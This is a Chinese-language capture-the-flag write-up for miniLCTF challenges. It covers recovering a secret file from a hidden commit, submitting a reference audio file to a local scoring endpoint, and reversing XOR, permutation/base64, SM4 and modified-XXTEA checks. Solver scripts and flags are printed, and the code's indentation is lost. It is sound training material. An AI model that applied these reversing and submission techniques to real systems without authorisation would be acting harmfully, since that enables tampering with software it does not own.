
这里就能想到,那个hash就是这个仓库中的,但是可能因为某种原因,导致没有出现在仓库的commits中,然后我把url中的commit改成python脚本里的那个,得到了secret.py

审计完代码后就能得到flag
miniLCTF{c0ngr4tul4ti0n5_70u’v3_g0t_th3_s3cr3ts}
赛后问了下出题师傅,原来是这样啊

麦霸评分 | FINISHED
看到页面,是识别匹配度,简单看了一下控制台,发现data.similarty不能通过前端改变匹配度,又发现源代码中有文件上传的接口,结合题目给的歌曲wav文件,不难写出:
import requests
url = 'http://127.0.0.1:32573/compare-recording'
file_path = 'original.wav'
try:
# 打开音频文件并获取文件对象
with open(file_path, 'rb') asfile:
# 创建一个字典来存储文件信息
files = {'audio': (file_path, file, 'audio/wav')}
response = requests.post(url, files=files)
print("服务器响应状态码:", response.status_code)
print("服务器响应内容:", response.text)
except requests.exceptions.RequestException as e:
print("请求错误:", e)
except FileNotFoundError:
print("文件未找到,请检查文件路径是否正确")
except Exception as e:
print("发生错误:", e)
运行即可

Reverse
0.s1gn1n | FINISHED
处理掉花指令,反编译
先加密变成v9,再异或求和等于28+60=88

后半部分的检验比较特殊,可以用Sum(x[i]^x[i-1]^k[i])+x[0]==88表示。
我开始想到的是用Z3求解器求解,但不出预料的,解数量过大,行不通,看来是我想复杂了。也许出题人想让我们找到一个易求的特解。观察到k0虽然程序没有用到但恰好是88,检验的等式可以写为Sum(x[i]^x[i-1]^k[i])+x[0]^k[0]==0,在这个等式下,每一项均等于0,通过递推即可还原v9
S = [88, 105, 123, 6, 30, 56, 44, 32, 4, 15,
1, 7, 49, 107, 8, 14, 122, 10, 114, 114,
38, 55, 111, 73, 33, 22, 17, 47, 26, 13,
60, 31, 43, 50, 26, 52, 55, 127, 3, 68,
22, 14, 1, 40, 30, 104, 100, 35, 23, 9,
61, 100, 106, 105, 99, 24, 24, 10, 21, 112]
x = 0
for i in range(60):
x ^= S[i]
print(chr(x), end="")
print(chr(x))对前半部分的加密进行黑盒测试得知,先进行递归换位,再常规base64加密。
对于递归换位,直接编写逆向换位比较麻烦,可以输入与flag相同长度的,字符互不相同的字符串,进行加密。
利用加密前后字符位置的映射,还原目标正确位置(也算一种选择明文攻击?)
flag1 = []
flag2 = "_RKF1_nidg_{0nFi_i@errtL}3s3mnriCgennEv_TIEs"
s1 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr"
s2 = "fPgHhQiDjRkIlSmBnToJpUqErVKWAXLYFZMaCbNcGdOe"
for i in range(44):
c = s1[i]
index = s2.index(c)
flag1.append(flag2[index])
print("".join(flag1))
# miniLCTF{esrevER_gnir33nignE_Is_K1nd_0F_@rt}x96re | FINISHED

whathappened里就是把原文的除后两个字符之外的所有字符异或76,encode_fun就是标准的SM4

最后两位原样输出,再套上前后缀即可
miniLCTF{3ac159d665b4ccfb25c0927c1a23edb3}
d1ffer3nce | FINISHED
go逆向,ida9版本可以自己加上符号,也可以用go_parser脚本恢复
恢复符号后,找到main函数
输入的flag经过main_sub_1145141919函数加密,再校验

main_sub_1145141919函数是一个魔改的XXTEA,密文要动态调试,然后在runtime_memequal函数里面通过_RDI指针跟进得到
XXTEA魔改了delta、循环轮数的的计算

密钥动调从v46的内存那里获取(main_sub_1145141919函数前面有一块生成密钥的代码,要经过那里才能提取出密钥)

#include <stdio.h>
#include <stdint.h>
